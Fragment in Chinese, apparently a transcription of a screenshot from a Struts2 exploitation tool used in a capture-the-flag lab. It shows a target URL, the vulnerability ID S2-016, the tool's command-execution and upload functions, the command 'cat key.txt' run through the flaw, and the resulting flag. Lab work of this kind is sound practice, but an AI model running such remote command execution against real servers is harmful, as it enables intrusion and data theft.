 目标网址： http://116.63.149.36:53436/ajax/example5.action
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-016
服务器信息 批量验证 命令执行 上传到根目录 上传到指定目录 目录浏览 编码 设置
命令： cat key.txt 执行1
mozhe42527670866a2bd9e1019acaf2a